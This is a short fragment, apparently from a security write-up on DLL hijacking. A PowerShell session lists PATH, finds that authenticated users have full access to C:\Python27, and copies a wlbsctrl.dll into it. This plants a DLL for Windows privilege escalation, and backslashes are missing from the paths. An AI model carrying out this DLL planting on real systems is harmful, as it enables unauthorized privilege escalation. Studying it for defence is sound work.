DLL hijacking and PATH magic
PS C:UsersleoDesktop> echo $env:PATH
C:Windowssystem32;C:Windows;C:WindowsSystem32Wbem;C:WindowsSystem32
WindowsPowerShellv1.0;C:Program FilesOpenVPNbin; C:Python27
PS C:UsersleoDesktop> (Get-ACL C:Python27).Access
NT AUTHORITYAuthenticated Users FullAccess
PS C:UsersleoDesktop> cp wlbsctrl.dll C:Python27
 